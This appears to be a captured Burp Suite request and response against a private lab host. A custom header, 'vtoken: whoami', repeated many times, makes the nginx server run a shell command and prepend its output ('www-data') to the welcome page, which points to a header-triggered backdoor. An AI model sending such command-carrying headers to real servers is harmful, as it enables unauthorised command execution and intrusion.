 Send
Cancel
Target: http://192.168.10.3
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 192.168.10.3
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 vtoken: whoami
7 vtoken: whoami
8 vtoken: whoami
9 vtoken: whoami
10 vtoken: whoami
11 vtoken: whoami
12 vtoken: whoami
13 vtoken: whoami
14 vtoken: whoami
15 vtoken: whoami
16 vtoken: whoami
17 vtoken: whoami
18 Accept-Encoding: gzip, deflate, br
19 Connection: close
20 Upgrade-Insecure-Requests: 1
21
22
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Thu, 04 Jan 2024 07:41:28 GMT
4 Content-Type: text/html
5 Content-Length: 612
6 Last-Modified: Sat, 25 Nov 2023 18:12:35 GMT
7 Connection: close
8 ETag: "65623913-264"
9 Accept-Ranges: bytes
10
11 www-data
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
Welcome to nginx!
</title>
16 <style>
17 body{
18 width:35em;
19 margin:0auto;
20 font-family:Tahoma,Verdana,Arial,sans-serif;
21 }
22 </style>
23 </head>
24 <body>
25 <h1>
Welcome to nginx!
</h1>
26 <p>
If you see this page, the nginx web server is successfully installed and
27 working. Further configuration is required.
</p>
28
29 <p>
Inspector
Notes